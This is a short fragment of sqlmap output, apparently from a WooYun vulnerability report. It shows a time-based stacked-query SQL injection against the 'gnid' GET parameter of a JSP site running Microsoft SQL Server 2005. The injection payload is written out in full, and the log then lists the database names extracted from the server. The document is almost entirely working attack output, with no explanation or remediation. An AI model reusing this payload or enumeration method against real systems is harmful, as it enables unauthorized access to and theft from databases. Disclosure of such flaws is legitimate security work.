 Parameter: gnid (GET)
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: gnid=1';WAITFOR DELAY '0:0:5'--&checked=1
---
[22:00:39] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: JSP
back-end DBMS: Microsoft SQL Server 2005
[22:00:39] [INFO] fetching database names
[22:00:39] [INFO] fetching number of databases
[22:00:39] [WARNING] time-based comparison requires larger statistical model, pl
ease wait..............................
[22:00:40] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] y
2
[22:01:44] [INFO] adjusting time delay to 1 second due to good response times
4
[22:01:44] [INFO] retrieved: gxcw35
[22:02:15] [INFO] retrieved: gxcw35_1999
[22:03:09] [INFO] retrieved: gxcw35_2000
[22:04:10] [INFO] retrieved: gxcw35_2001
[22:05:08] [INFO] retrieved: gxcw35_2002
[22:06:07] [INFO] retrieved: gxcw35_2003
www.wooyun.org